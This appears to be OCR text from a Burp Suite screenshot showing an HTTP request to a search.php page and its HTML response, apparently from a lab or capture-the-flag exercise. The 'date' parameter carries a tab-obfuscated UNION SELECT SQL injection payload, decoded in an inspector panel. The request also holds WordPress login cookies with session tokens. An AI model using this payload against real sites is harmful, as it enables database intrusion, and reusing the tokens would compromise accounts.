 Request
Pretty Raw Hex
\n
1 GET /search.php?query=&date=
12%2f21'%09union%09select%091%2c2%2c3%2c4%2c5%23%2f2024- HTTP/1.1
2 Host: 46.250.232.141:5555
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wp-settings-time-4=1733037095; wp-settings-4=mfold%3Do; wp-settings-time-3=
1733038371; wordpress_logged_in_ab6bf97384b852c21c54e3ac3d637df9=
benkyou%7C1733213356%7CIlpCYTQtLRIBjWJv47rizAH8J97EviHSnom6ZkcQzIu%7Cd9411b9c
b42a4a46c9ff5a8820dee615b43a3575e1a841e676d8ada73e1ebbcc; wp-settings-time-10
=1733041247; wp-settings-time-5=1733041532;
wordpress_logged_in_aa3b0865494c08b9d4423e0b770d29b0=
benkyou%7C1733214848%7Cr4WZK3eB82uK8f9uTeTwnOEulK6lEEprQTUm9kGEUrZ%7C68d5d4f5
4d08359229f340fdb478aa06a66d473b37b01e954158d22e05134cd4; wp-settings-time-2=
1733042081
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Dec 2024 10:11:19 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 Vary: Accept-Encoding
6 Content-Length: 761
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Search Results
</title>
16 <link rel="stylesheet" href="css/style.css">
17 </head>
18 <body>
19 <div class="container">
20 <h1>
Search Results
</h1>
21 <p class="date">
Sunday, December 1, 2024
Inspector
Back
Query parameter
Name
date
Value
12%2f21'%09union%09select%09
1%2c2%2c3%2c4%2c5%23%2f2024-
Decoded from: URL encoding
12/21'\tunion\tselect\t1,2,
3,4,5#/2024-
Cancel Apply changes